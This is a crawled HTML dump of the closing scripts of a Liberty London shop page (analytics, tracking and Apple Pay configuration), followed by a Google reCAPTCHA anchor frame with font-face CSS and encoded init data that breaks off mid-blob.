Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1c9nzjybp0pl
body_size: 48553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="D8vKSrL1pUvK1ziXfu9jlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="D8vKSrL1pUvK1ziXfu9jlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D8vKSrL1pUvK1ziXfu9jlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/XMO8ZsOzwrnCgV/Cg8Kwwq0cYcOcKsKbwq0JNMKbYcOcwq3DuScswoEQQwPDg8KAVMOHDMOtwpRZw6HCp8OYBQZOQcKYM8OLW8K0MgBGMMKFw6bCuQHDlMOswop9D8KxNl4qZMOCwrjCgsOmQ8OWw4URNMONw5IMWF/[base64]/PcKsw5sXd8OpCBsWLD5eNgjCgl9uJMO4K8O3wrEDFmkUwr0FwqbCpXdhGMOQf8KUVi/DoxZeYsORw6jCoMO+PMOfw4Rhw67DpjMKNVkkDcOaMmbCp8Oqw5s/J8OwwoYyFHYMw57DocOkwpnDi8KYHsKWw7o3X8KJwqLDnBjCg8KADcKQw7oHw7nDhjAfcRbCg8KhCEZmJcOQDAJ2AB7DkRfDtcORw6fDkRQcBT0pOQDCqsOdTsKWXio7wq0ONMOJw4dUFMOqIcOUwoZMI3llwojDoMOoWj/DvsKIw414w4HDk8Krw6zDhkbDpsOhwqdSLMKyeVzCrcOqw6fDnQJxJsOJw4R3wqDDowUdw6/Dn8K3w4TDvsKTw50Ww6HCoMOawo9nAAdEMFsgYS/CvSVHPkEacQkewqA9w71+asOHw7APJDDDjcOeAcKwwpIxw50Bw5bCicKpayNdMETDmloGwo7DtTgdw5PDucO7UMK+FzDDqMOaRnXDr2YUVVzDhsKTw4wvaMOLwpUJw61Rwpttw4zDr8K1ZMOawpo/w74kTsOrPMKMw5zDisK3AFtEw4jCikoRbkNETcKuYA9PwqXDrHrCnxtvasKmfMKxUgHCiUXDmsOZw5PCjMOGw7A+LFLCrgd2wqd0SB8zPcKWamV+Fl3Cnwl5SXdIUHBGYlYKDRfDqxIHW8Kzw65cw7rCp8O/NcOWw6QTw5hsb3bCsMOPwodMER/CoD5YwovDscKPAcOswpR7McKzwonDsMOTw63DgTDCkcKGw5hdSBHDnMKbTcKgG8KsRRtXNBVjWh/[base64]/CvHnDpVzChMOFDwHDthUsw7LCsRfChMO/[base64]/[base64]/DpnTCmX5Jw6EjW1HDv